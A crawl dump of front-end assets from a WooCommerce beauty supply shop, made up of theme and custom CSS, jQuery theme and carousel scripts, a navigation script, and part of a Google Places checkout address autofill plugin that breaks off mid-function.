.woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total,
.woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total th, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total td {
  background-color: unset !important;
  border: none;
  border-bottom: 1px solid #E5E5E5 !important;
}

.woocommerce .woocommerce-table.woocommerce-table--order-details th {
  font-size: 1rem !important;
  padding: 16px 20px !important;
  font-weight: 400;
  color: #fff;
  background: var(--shop-primary-color);
  border: none;
}

.woocommerce .woocommerce-table.woocommerce-table--order-details td {
  padding: 16px 20px !important;
  border: none;
}

.woocommerce .woocommerce-table.woocommerce-table--order-details td .product-quantity {
  font-weight: 400;
}

.woocommerce .woocommerce-table.woocommerce-table--order-details td a {
  color: #474A57;
}

.woocommerce .woocommerce-table.woocommerce-table--order-details td a:hover {
  color: var(--shop-primary-color);
}

.woocommerce .woocommerce-table.woocommerce-table--order-details tr.cart-subtotal td, .woocommerce .woocommerce-table.woocommerce-table--order-details tr.order-total td {
  text-align: right;
}

.woocommerce tbody .product-total span {
  color: #474A57;
}

.woocommerce tfoot th {
  border: 0;
  color: #000 !important;
  background: transparent !important;
}

.woocommerce tfoot td {
  color: #000;
  font-weight: 400 !important;
}

.woocommerce tfoot .woocommerce-Price-amount.amount {
  font-weight: 400 !important;
}

.woocommerce ul.order_details {
  padding-left: 0;
}

.woocommerce-account #primary {
  width: 100%;
}

@media screen and (min-width: 767px), print {
  .woocommerce-account #primary .article {
    width: 600px;
  }
}

.woocommerce-account .woocommerce .woocommerce-form-login {
  margin: 0;
  background: #fff;
  border-radius: 0;
  border-color: #E5E5E5;
}

@media screen and (min-width: 767px), print {
  .woocommerce-account .woocommerce .woocommerce-form-login {
    max-width: 500px;
  }
}

.woocommerce-account .woocommerce-MyAccount-navigation ul {
  padding-left: 0 !important;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li:after {
  display: none;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
  color: #474A57;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a {
  color: var(--shop-primary-color);
}

.woocommerce-account .woocommerce-MyAccount-content form.woocommerce-EditAccountForm p {
  margin-bottom: 15px;
}

@media screen and (min-width: 767px), print {
  .woocommerce-account .woocommerce-MyAccount-content form.woocommerce-EditAccountForm p {
    margin-bottom: 20px;
  }
}

.woocommerce-account .woocommerce-MyAccount-content form.woocommerce-EditAccountForm fieldset {
  padding: 0;
  border: 0;
}

.woocommerce form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-first, .woocommerce-page form .form-row-last {
  width: 49.5%;
}

.new-arrivals__item img, .woocommerce__item img {
  width: 100%;
  margin-bottom: 0;
}

.new-arrivals__img, .woocommerce__img {
  overflow: hidden;
  max-height: 324px;
  width: 100%;
}

.new-arrivals__img:hover .overlay, .woocommerce__img:hover .overlay {
  -webkit-transform: translateY(0);
  transform: translateY(0);
  visibility: visible;
  opacity: 1;
}

.new-arrivals__img .tag__wrap, .woocommerce__img .tag__wrap {
  top: 12px;
  left: 12px;
}

.new-arrivals__img .star-rating, .woocommerce__img .star-rating {
  display: none !important;
}

.new-arrivals__content, .woocommerce__content {
  margin-top: 24px;
}

.new-arrivals__content .star-rating, .woocommerce__content .star-rating {
  margin-bottom: 12px !important;
}

.new-arrivals__content h6, .woocommerce__content h6 {
  margin-bottom: 10px;
}

.new-arrivals__content h6 a, .woocommerce__content h6 a {
  color: #000;
}

.new-arrivals__content p, .woocommerce__content p {
  margin: 0;
}

.overlay, .woocommerce .overlay {
  bottom: 0;
  left: 14px;
  right: 14px;
  background-color: #fff;
  -webkit-transform: translateY(100%);
  transform: translateY(100%);
  -webkit-transition: transform 0.5s;
  -webkit-transition: -webkit-transform 0.5s;
  transition: -webkit-transform 0.5s;
  transition: transform 0.5s;
  transition: transform 0.5s, -webkit-transform 0.5s;
  visibility: hidden;
  opacity: 0;
}

.overlay__content, .woocommerce .overlay__content {
  padding: 4px 19px;
  border-bottom: 2px solid var(--shop-primary-color);
  width: 100%;
  background-color: #fff;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -moz-justify-content: space-between;
  justify-content: space-between;
}

.overlay__content > *, .woocommerce .overlay__content > * {
  height: 100%;
}

.overlay__content > a, .overlay__content .button, .woocommerce .overlay__content > a, .woocommerce .overlay__content .button {
  font-size: 12px;
  color: #000;
  padding: 3px 0;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  background: #fff;
  padding: 0;
  margin: 0;
}

.overlay__content > a:hover, .overlay__content .button:hover, .woocommerce .overlay__content > a:hover, .woocommerce .overlay__content .button:hover {
  background: transparent;
  color: var(--shop-primary-color);
}

.overlay__content > a:after, .overlay__content .button:after, .woocommerce .overlay__content > a:after, .woocommerce .overlay__content .button:after {
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.overlay__content > a.added, .overlay__content .button.added, .woocommerce .overlay__content > a.added, .woocommerce .overlay__content .button.added {
  display: none;
}

.overlay__content .icon, .woocommerce .overlay__content .icon {
  cursor: pointer;
  height: 100%;
  margin-left: 24px;
  padding: 10px 0 10px 10px;
  border-left: 1px solid #E5E5E5;
}

.overlay__content .yith-wcwl-add-to-wishlist, .woocommerce .overlay__content .yith-wcwl-add-to-wishlist {
  margin-top: 0;
  margin-right: 24px;
  padding-right: 10px;
  border-right: 1px solid #E5E5E5;
}

.overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:hover, .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:hover, .woocommerce .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:hover, .woocommerce .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:hover {
  color: var(--shop-primary-color);
}

.overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback, .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback, .woocommerce .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback, .woocommerce .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback {
  font-size: 0;
}

.overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback svg, .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback i, .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback svg, .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback i, .woocommerce .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback svg, .woocommerce .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback i, .woocommerce .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback svg, .woocommerce .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback i {
  font-size: initial;
}

.overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a, .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a, .woocommerce .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a, .woocommerce .overlay__content .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a {
  font-size: 0;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.overlay__content .yith-wcwl-add-button a, .woocommerce .overlay__content .yith-wcwl-add-button a {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
}

.overlay__content .yith-wcwl-add-button span, .woocommerce .overlay__content .yith-wcwl-add-button span {
  font-size: 0;
}

.overlay__content .yith-wcwl-add-button .fa, .overlay__content .yith-wcwl-add-button i, .woocommerce .overlay__content .yith-wcwl-add-button .fa, .woocommerce .overlay__content .yith-wcwl-add-button i {
  margin: 0;
  color: #000;
  vertical-align: middle;
}

.overlay__content .compare-button, .woocommerce .overlay__content .compare-button {
  padding: 0;
  margin: 0;
  font-size: 0;
}

.overlay__content .yith-wcqv-button, .woocommerce .overlay__content .yith-wcqv-button {
  background-image: url("data:image/svg+xml,%3Csvg width='18' height='13' viewBox='0 0 18 13' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.3389 6.0254C15.4413 2.34994 12.5727 0.500244 8.72727 0.500244C4.87984 0.500244 2.01328 2.34994 0.115594 6.02724C0.0394765 6.17543 0 6.33728 0 6.50116C0 6.66505 0.0394765 6.8269 0.115594 6.97509C2.01328 10.6506 4.88184 12.5002 8.72727 12.5002C12.5747 12.5002 15.4413 10.6506 17.3389 6.97325C17.4931 6.67509 17.4931 6.32908 17.3389 6.0254ZM8.72727 11.1751C5.49839 11.1751 3.13428 9.66957 1.4668 6.50024C3.13428 3.33092 5.49839 1.8254 8.72727 1.8254C11.9561 1.8254 14.3203 3.33092 15.9877 6.50024C14.3223 9.66957 11.9581 11.1751 8.72727 11.1751ZM8.6472 3.26098C6.70146 3.26098 5.12406 4.71129 5.12406 6.50024C5.12406 8.2892 6.70146 9.73951 8.6472 9.73951C10.5929 9.73951 12.1703 8.2892 12.1703 6.50024C12.1703 4.71129 10.5929 3.26098 8.6472 3.26098ZM8.6472 8.56159C7.40809 8.56159 6.4052 7.63951 6.4052 6.50024C6.4052 5.36098 7.40809 4.43889 8.6472 4.43889C9.8863 4.43889 10.8892 5.36098 10.8892 6.50024C10.8892 7.63951 9.8863 8.56159 8.6472 8.56159Z' fill='black'/%3E%3C/svg%3E%0A") !important;
  background-repeat: no-repeat !important;
  background-position: center !important;
  height: 18px;
  width: 18px !important;
  font-size: 0 !important;
  padding: 0 !important;
  background-color: #fff !important;
  border: none !important;
}

.overlay__content .yith-wcqv-button:hover, .woocommerce .overlay__content .yith-wcqv-button:hover {
  background-image: url("data:image/svg+xml,%3Csvg width='18' height='13' viewBox='0 0 18 13' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.3389 6.0254C15.4413 2.34994 12.5727 0.500244 8.72727 0.500244C4.87984 0.500244 2.01328 2.34994 0.115594 6.02724C0.0394765 6.17543 0 6.33728 0 6.50116C0 6.66505 0.0394765 6.8269 0.115594 6.97509C2.01328 10.6506 4.88184 12.5002 8.72727 12.5002C12.5747 12.5002 15.4413 10.6506 17.3389 6.97325C17.4931 6.67509 17.4931 6.32908 17.3389 6.0254ZM8.72727 11.1751C5.49839 11.1751 3.13428 9.66957 1.4668 6.50024C3.13428 3.33092 5.49839 1.8254 8.72727 1.8254C11.9561 1.8254 14.3203 3.33092 15.9877 6.50024C14.3223 9.66957 11.9581 11.1751 8.72727 11.1751ZM8.6472 3.26098C6.70146 3.26098 5.12406 4.71129 5.12406 6.50024C5.12406 8.2892 6.70146 9.73951 8.6472 9.73951C10.5929 9.73951 12.1703 8.2892 12.1703 6.50024C12.1703 4.71129 10.5929 3.26098 8.6472 3.26098ZM8.6472 8.56159C7.40809 8.56159 6.4052 7.63951 6.4052 6.50024C6.4052 5.36098 7.40809 4.43889 8.6472 4.43889C9.8863 4.43889 10.8892 5.36098 10.8892 6.50024C10.8892 7.63951 9.8863 8.56159 8.6472 8.56159Z' fill='%23E55749'/%3E%3C/svg%3E%0A") !important;
  background-repeat: no-repeat;
  background-position: center;
}

.woocommerce {
  padding: 0;
}

.price {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
}

.price > span + span {
  margin-left: 11px;
}

.single-product .price > span + span {
  margin-right: 11px;
  margin-left: 0;
}

.price .woocommerce-Price-amount, .price .woocs_price_code {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  font-size: 1rem;
  line-height: 1.25;
  color: #474A57;
}

@media screen and (min-width: 767px), print {
  .price .woocommerce-Price-amount, .price .woocs_price_code {
    font-size: 1.11rem;
  }
}

.single-product .price .woocommerce-Price-amount, .single-product .price .woocs_price_code {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
}

.price ins bdi, .price ins span.woocommerce-Price-amount {
  background: transparent;
  color: var(--shop-primary-color);
  margin-left: 10px;
}

.single-product .price ins bdi, .single-product .price ins span.woocommerce-Price-amount {
  margin-right: 10px;
  margin-left: 0;
}

.price del bdi, .price del span.woocommerce-Price-amount {
  color: #969BAB;
  text-decoration: line-through;
}

.featured-products .btn-wrap {
  padding-top: 15px;
}

@media screen and (min-width: 767px), print {
  .featured-products .btn-wrap {
    padding-top: 25px;
  }
}

.featured-products .tab-btn-wrap {
  margin-bottom: 30px;
}

@media screen and (min-width: 767px), print {
  .featured-products .tab-btn-wrap {
    margin-bottom: 50px;
  }
}

.featured-products .tab-content {
  text-align: left;
}

.featured-products .tab-content .tabs-product {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  row-gap: 30px;
}

@media screen and (min-width: 767px), print {
  .featured-products .tab-content .tabs-product {
    row-gap: 50px;
  }
}

.featured-products .tab-content .tabs-product .item {
  position: relative;
  width: 100%;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  padding-right: 15px;
  padding-left: 15px;
}

@media screen and (min-width: 1199px) {
  .featured-products .tab-content .tabs-product .item {
    padding-right: 25px;
    padding-left: 25px;
  }
}

@media screen and (min-width: 575px), print {
  .featured-products .tab-content .tabs-product .item {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    width: 50%;
  }
}

@media screen and (min-width: 767px), print {
  .featured-products .tab-content .tabs-product .item {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33%;
            flex: 0 0 33.33%;
    width: 33.33%;
  }
}

@media screen and (min-width: 1199px) {
  .featured-products .tab-content .tabs-product .item {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    width: 25%;
  }
}

body, html {
  color: #474A57;
  font-size: 16px;
  margin: 0;
  scroll-behavior: smooth;
  line-height: 1.78;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
  -webkit-font-smoothing: antialiased;
  scroll-padding-top: 125px;
}

@media screen and (min-width: 1199px) {
  body, html {
    font-size: 18px;
  }
}

body.custom-background-image .site, body.custom-background-color .site {
  margin: 20px;
  max-width: 90%;
  margin: 0 auto;
  width: 100%;
  background-color: #fff;
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
}

/* NEW UPDATED */
.single-product.woocommerce .woocommerce-product-gallery .flex-viewport + .flex-control-thumbs {
	margin-top: 15px;
	display: grid;
	  grid-template-columns: repeat(4, 1fr);
	  gap: 16px;
  }
  .woocommerce div.product div.images .flex-control-thumbs li {
	width: 100%;
  }



--- FILE ---
content_type: text/css
request_url: https://jihanbeautysupply.com/wp-content/uploads/custom-css-js/2833.css?v=8860
body_size: 134
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Aug 18 2025 | 16:22:25 */
.banner-video .wp-custom-header video{height:93%; width:100% !important;}
.site-header .main-navigation .primary-menu-container ul a{font-size: 0.78rem;}
.site-header .header-mid { margin-top: 10px;}
@media screen and (min-width: 1440px) {
    .site-header .main-navigation .primary-menu-container ul a {
        font-size: 16px;
        padding: 13.5px 14px;
    }
}


.right {flex:auto !important;}
.text-category-list {
    list-style: none;
    padding: 0;
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
    justify-content: center;
}

.text-category-list li a {
    font-size: 16px;
    color: #333;
    text-decoration: none;
    transition: color 0.3s;
}

.text-category-list li a:hover {
    color: #007bff;
}

.wpcu-product .wpcu-button .button{font-size:11px !important;}
.site-link .wp-link {display:none !important;}

.header-custom .elementor-heading-title {
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  flex-direction:column;
}

.header-custom .elementor-heading-title:after {
  content: ""; 
  height: 1px;
  width: 128px;
  background-color: #969BAB;
  display: block;
    margin-top: 16px;	
}


--- FILE ---
content_type: application/x-javascript
request_url: https://jihanbeautysupply.com/wp-content/themes/elegant-shop/js/custom.min.js?ver=1.0.8
body_size: 540
content:
/*! elegant-shop 1.0.8 2025-07-28 9:51:15 PM */ jQuery(document).ready(function(a){a(".close-btn").click(function(){a(".notification-wrap").slideToggle()}),a(".secondary-menu .close").click(function(){a(".menu-secondary-container").animate({width:"toggle"})}),a('<button class="angle-down"> </button>').insertAfter(a(".secondary-menu ul .menu-item-has-children > a")),a(".secondary-menu ul li .angle-down").click(function(){a(this).next().slideToggle(),a(this).toggleClass("active")}),a(".header-search .search").click(function(){return a(".header-search-inner").slideToggle(),!1}),a(".header-search-inner").click(function(e){e.stopPropagation()}),rtl="1"==esp_data.rtl,a(".new-arrivals__wrap").owlCarousel({rtl:rtl,loop:!1,nav:!1,margin:30,dots:!0,responsive:{0:{items:1},575:{items:2},992:{items:3},1200:{margin:50,items:4}}}),a(".mobile-header .toggle-main").on("click",function(){a(".mobile-header .menu-container-wrapper").addClass("open"),a("body").addClass("site-toggled")}),a(".mobile-header .toggle-off").on("click",function(){a(".mobile-header .menu-container-wrapper").removeClass("open"),a("body").removeClass("site-toggled")}),a(document).on("click","body",function(e){a(e.target).is(".site-toggled")&&(a(".mobile-header .menu-container-wrapper").removeClass("open"),a("body").removeClass("site-toggled"))}),a('<button class="angle-down"> </button>').insertAfter(a(".mobile-header ul .menu-item-has-children > a")),a(".mobile-header ul li .angle-down").on("click",function(){a(this).next().slideToggle(),a(this).toggleClass("active")}),a(window).on("scroll",function(){300<a(this).scrollTop()?a("#esp-top").fadeIn():a("#esp-top").fadeOut()}),a("#esp-top").on("click",function(){a("html,body").animate({scrollTop:0},100)}),a(".filter-button-group").on("click","li",function(){var e=a(this).attr("data-filter");a(".grid").isotope({filter:e}),a(".filter-button-group li").removeClass("active"),a(this).addClass("active")}),a("body").on("click",".tab-btn-wrap button",function(){var e=a(this),t=e.data("id");a(".tab-btn-wrap button").hasClass("ajax-process")||e.hasClass("ajax")||(a(".tab-btn-wrap button").removeClass("active"),e.addClass("active"),a(".tab-content").hide(),a("."+t).show())}),a("body").on("click",".tab-btn-wrap button.ajax",function(){var t=a(this),e=t.data("id");a(".tab-btn-wrap button").addClass("ajax-process"),a(".item-loader").show(),a(".tab-btn-wrap button").removeClass("active"),t.addClass("active"),a("#temp").load(esp_data.home_url+" .tab-content","shop_theme_nonce="+esp_data.theme_nonce+"&rre_theme_type="+e,function(){var e=a("#temp").html();a("#temp").html(""),a(".tab-content").hide(),a(".tab-content-wrap").append(e),a(".tab-btn-wrap button").removeClass("ajax-process"),t.removeClass("ajax"),a(".item-loader").hide()})}),a(".menu li a, .menu li").on("focus",function(){a(this).parents("li").addClass("focus")}).blur(function(){a(this).parents("li").removeClass("focus")}),a(".wpforms-error-noscript,.wpforms-field-container,.wpforms-submit-container").wrapAll('<div class="wp-fieldWrap"></div>'),a(".wpforms-field-container,.wpforms-submit-container").wrapAll('<div class="wp-submitWrap"></div>')});

--- FILE ---
content_type: application/x-javascript
request_url: https://jihanbeautysupply.com/wp-content/themes/elegant-shop/js/owl.carousel.thumbs.min.js?ver=2.0.0
body_size: 569
content:
/*! elegant-shop 1.0.0 2022-03-09 7:39:45 PM */ !function(i){"use strict";function e(t){this.owl=t,this._thumbcontent=[],this._identifier=0,this.owl_currentitem=this.owl.options.startPosition,this.$element=this.owl.$element,this._handlers={"prepared.owl.carousel":i.proxy(function(t){var e;!t.namespace||!this.owl.options.thumbs||this.owl.options.thumbImage||this.owl.options.thumbsPrerendered||this.owl.options.thumbImage?t.namespace&&this.owl.options.thumbs&&this.owl.options.thumbImage&&(e=i(t.content).find("img"),this._thumbcontent.push(e)):void 0!==i(t.content).find("[data-thumb]").attr("data-thumb")&&this._thumbcontent.push(i(t.content).find("[data-thumb]").attr("data-thumb"))},this),"initialized.owl.carousel":i.proxy(function(t){t.namespace&&this.owl.options.thumbs&&(this.render(),this.listen(),this._identifier=this.owl.$element.data("slider-id"),this.setActive())},this),"changed.owl.carousel":i.proxy(function(t){t.namespace&&"position"===t.property.name&&this.owl.options.thumbs&&(this._identifier=this.owl.$element.data("slider-id"),this.setActive())},this)},this.owl.options=i.extend({},e.Defaults,this.owl.options),this.owl.$element.on(this._handlers)}e.Defaults={thumbs:!0,thumbImage:!1,thumbContainerClass:"owl-thumbs",thumbItemClass:"owl-thumb-item",moveThumbsInside:!1},e.prototype.listen=function(){var n=this.owl.options;n.thumbsPrerendered&&(this._thumbcontent._thumbcontainer=i("."+n.thumbContainerClass)),i(this._thumbcontent._thumbcontainer).on("click",this._thumbcontent._thumbcontainer.children(),i.proxy(function(t){this._identifier=i(t.target).closest("."+n.thumbContainerClass).data("slider-id");var e=(i(t.target).parent().is(this._thumbcontent._thumbcontainer)?i(t.target):i(t.target).closest("."+n.thumbItemClass)).index();n.thumbsPrerendered?i("[data-slider-id="+this._identifier+"]").trigger("to.owl.carousel",[e,n.dotsSpeed,!0]):this.owl.to(e,n.dotsSpeed),t.preventDefault()},this))},e.prototype.render=function(){var t,e=this.owl.options;if(e.thumbsPrerendered?(this._thumbcontent._thumbcontainer=i("."+e.thumbContainerClass),e.moveThumbsInside&&this._thumbcontent._thumbcontainer.appendTo(this.$element)):this._thumbcontent._thumbcontainer=i("<div>").addClass(e.thumbContainerClass).appendTo(this.$element),e.thumbImage)for(t=0;t<this._thumbcontent.length;++t)this._thumbcontent._thumbcontainer.append("<button class="+e.thumbItemClass+'><img src="'+this._thumbcontent[t].attr("src")+'" alt="'+this._thumbcontent[t].attr("alt")+'" /></button>');else for(t=0;t<this._thumbcontent.length;++t)this._thumbcontent._thumbcontainer.append("<button class="+e.thumbItemClass+">"+this._thumbcontent[t]+"</button>")},e.prototype.setActive=function(){this.owl_currentitem=this.owl._current-this.owl._clones.length/2,this.owl_currentitem===this.owl._items.length&&(this.owl_currentitem=0);var t=this.owl.options,t=t.thumbsPrerendered?i("."+t.thumbContainerClass+'[data-slider-id="'+this._identifier+'"]'):this._thumbcontent._thumbcontainer;t.children().filter(".active").removeClass("active"),t.children().eq(this.owl_currentitem).addClass("active")},e.prototype.destroy=function(){var t,e;for(t in this._handlers)this.owl.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},i.fn.owlCarousel.Constructor.Plugins.Thumbs=e}(window.Zepto||window.jQuery,(window,document));

--- FILE ---
content_type: application/x-javascript
request_url: https://jihanbeautysupply.com/wp-content/themes/elegant-shop/inc/js/navigation.js?ver=1.0.8
body_size: 483
content:
/** * File navigation.js. * * Handles toggling the navigation menu for small screens and enables TAB key * navigation support for dropdown menus. */ ( function() { const siteNavigation = document.getElementById( 'site-navigation' ); // Return early if the navigation don't exist. if ( ! siteNavigation ) { return; } const button = siteNavigation.getElementsByTagName( 'button' )[ 0 ]; // Return early if the button don't exist. if ( 'undefined' === typeof button ) { return; } const menu = siteNavigation.getElementsByTagName( 'ul' )[ 0 ]; // Hide menu toggle button if menu is empty and return early. if ( 'undefined' === typeof menu ) { button.style.display = 'none'; return; } if ( ! menu.classList.contains( 'nav-menu' ) ) { menu.classList.add( 'nav-menu' ); } // Toggle the .toggled class and the aria-expanded value each time the button is clicked. button.addEventListener( 'click', function() { siteNavigation.classList.toggle( 'toggled' ); if ( button.getAttribute( 'aria-expanded' ) === 'true' ) { button.setAttribute( 'aria-expanded', 'false' ); } else { button.setAttribute( 'aria-expanded', 'true' ); } } ); // Remove the .toggled class and set aria-expanded to false when the user clicks outside the navigation. document.addEventListener( 'click', function( event ) { const isClickInside = siteNavigation.contains( event.target ); if ( ! isClickInside ) { siteNavigation.classList.remove( 'toggled' ); button.setAttribute( 'aria-expanded', 'false' ); } } ); // Get all the link elements within the menu. const links = menu.getElementsByTagName( 'a' ); // Get all the link elements with children within the menu. const linksWithChildren = menu.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' ); // Toggle focus each time a menu link is focused or blurred. for ( const link of links ) { link.addEventListener( 'focus', toggleFocus, true ); link.addEventListener( 'blur', toggleFocus, true ); } // Toggle focus each time a menu link with children receive a touch event. for ( const link of linksWithChildren ) { link.addEventListener( 'touchstart', toggleFocus, false ); } /** * Sets or removes .focus class on an element. */ function toggleFocus() { if ( event.type === 'focus' || event.type === 'blur' ) { let self = this; // Move up through the ancestors of the current link until we hit .nav-menu. while ( ! self.classList.contains( 'nav-menu' ) ) { // On li elements toggle the class .focus. if ( 'li' === self.tagName.toLowerCase() ) { self.classList.toggle( 'focus' ); } self = self.parentNode; } } if ( event.type === 'touchstart' ) { const menuItem = this.parentNode; event.preventDefault(); for ( const link of menuItem.parentNode.children ) { if ( menuItem !== link ) { link.classList.remove( 'focus' ); } } menuItem.classList.toggle( 'focus' ); } } }() );

--- FILE ---
content_type: application/x-javascript
request_url: https://jihanbeautysupply.com/wp-content/plugins/checkout-address-autofill-for-woocommerce//assets/js/autofill.js?ver=1.1.8
body_size: 2205
content:
/* * * Author: zetamatic * @package checkout_address_autofill_for_woocommerce */ // for image upload jQuery(document).ready(function($) { if ($('.wc_gaa_countries').length) { $('.wc_gaa_countries').select2(); } $('.image_logo_upload').click(function(e) { e.preventDefault(); var custom_uploader = wp.media({ title: 'Location Image', button: { text: 'Upload Image' }, multiple: false }) .on('select', function() { var attachment = custom_uploader.state().get('selection').first().toJSON(); $('.image_logo').attr('src', attachment.url); $('.image_logo_url').val(attachment.url); }) .open(); }); }); // Getting data from autocomplete field var autofill, place; function initAutocomplete() { if (jQuery('#shipping_autofill_checkout_field').length > 0) { if (wcaf.autofill_for_shipping) { autofill_for_shipping = new google.maps.places.Autocomplete(document.getElementById('shipping_autofill_checkout_field')); if (wcaf.selectedCountry.length > 0 && wcaf.selectedCountry !== undefined) { autofill_for_shipping.setComponentRestrictions({ 'country': wcaf.selectedCountry }); } autofill_for_shipping.addListener('place_changed', fillInShippingAddress); } } autofill = new google.maps.places.Autocomplete(document.getElementById('autofill_checkout_field')); if (wcaf.selectedCountry.length > 0 && wcaf.selectedCountry !== undefined) { autofill.setComponentRestrictions({ 'country': wcaf.selectedCountry }); } autofill.addListener('place_changed', fillInBillingAddress); } //Auto Fill the Shipping address function fillInShippingAddress() { if (!wcaf.autofill_for_shipping) { return; } place = autofill_for_shipping.getPlace(); jQuery('#shipping_postcode').val(''); jQuery('#shipping_address_1').val(''); jQuery('#shipping_address_2').val(''); jQuery('#shipping_city').val(''); // jQuery('#shipping_company').val(''); const addressComponent = autoFillParseAddress(place.address_components);; jQuery('#shipping_country').val(addressComponent.country); jQuery('#shipping_country').trigger('change'); jQuery('#shipping_address_1').val(addressComponent.complete_address_1); jQuery('#shipping_address_2').val(addressComponent.complete_address_2); jQuery('#shipping_city').val(addressComponent.district); jQuery('#shipping_postcode').val(addressComponent.postal_code); setTimeout(function() { jQuery('#shipping_state').val(addressComponent.state); jQuery('#shipping_state').trigger('change'); }, 1500); if (wcaf.enable_shipping_company_name) { if (place.hasOwnProperty("name") && place.name) { jQuery('#shipping_company').val(place.name); } } } //Auto Fill the Billing address function fillInBillingAddress() { place = autofill.getPlace(); jQuery('#billing_postcode').val(''); jQuery('#billing_address_2').val(''); jQuery('#billing_address_1').val(''); jQuery('#billing_city').val(''); // jQuery('#billing_phone').val(''); // jQuery('#billing_company').val(''); const addressComponent = autoFillParseAddress(place.address_components); jQuery('#billing_country').val(addressComponent.country); jQuery('#billing_country').trigger('change'); jQuery('#billing_address_1').val(addressComponent.complete_address_1); jQuery('#billing_address_2').val(addressComponent.complete_address_2); jQuery('#billing_city').val(addressComponent.district); jQuery('#billing_postcode').val(addressComponent.postal_code); setTimeout(function() { jQuery('#billing_state').val(addressComponent.state); jQuery('#billing_state').trigger('change'); }, 1500); if (wcaf.enable_billing_phone) { if (place.hasOwnProperty("international_phone_number") && place.international_phone_number) { jQuery('#billing_phone').val(place.international_phone_number); } } if (wcaf.enable_billing_company_name) { if (place.hasOwnProperty("name") && place.name) { jQuery('#billing_company').val(place.name); } } } // Getting for geolocation support function shipping_geolocate() { if (navigator.geolocation) { navigator.geolocation.getCurrentPosition(shipping_geoSuccess, geoError); } else { alert("Geolocation is not supported by this browser."); } } function billing_geolocate() { if (navigator.geolocation) { navigator.geolocation.getCurrentPosition(billing_geoSuccess, geoError); } else { alert("Geolocation is not supported by this browser."); } } // Funtion for error function geoError() { console.log("Geocoder failed."); } // Function for success and getting coordinates function billing_geoSuccess(position) { var lat = position.coords.latitude; var lng = position.coords.longitude; billing_codeLatLng(lat, lng); } // Function for success and getting coordinates function shipping_geoSuccess(position) { var lat = position.coords.latitude; var lng = position.coords.longitude; shipping_codeLatLng(lat, lng); } // Function to fill address var ship_geocoder; function shipping_codeLatLng(lat, lng) { ship_geocoder = new google.maps.Geocoder(); var latlng = new google.maps.LatLng(lat, lng); ship_geocoder.geocode({ 'latLng': latlng }, function(results, status) { if (status == google.maps.GeocoderStatus.OK) { if (results[0]) { var address = results[0].address_components; jQuery('#shipping_postcode').val(''); jQuery('#shipping_address_2').val(''); jQuery('#shipping_city').val(''); // jQuery('#shipping_company').val(''); const addressComponent = autoFillParseAddress(address); jQuery('#shipping_country').val(addressComponent.country); 